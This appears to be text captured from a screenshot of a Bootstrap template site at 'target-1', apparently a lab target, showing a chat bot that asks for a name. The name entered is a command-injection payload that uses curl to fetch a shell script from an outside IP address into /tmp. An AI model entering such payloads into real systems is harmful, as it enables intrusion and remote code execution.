 Breezed HTML Bootstrap Ter
http://target-1
.BREEZED
HOME
ABOUT
PROJECTS
DROP DOWN
CONTACT US
Live Support
Hey there! Welcome to the Chat Bot.
13:54
Chat with our bot
hey
13:55
Before proceeding, Please enter your
name
13:55
;curl http://192.77.207.2/shell.sh -o /tmp/shell.sh;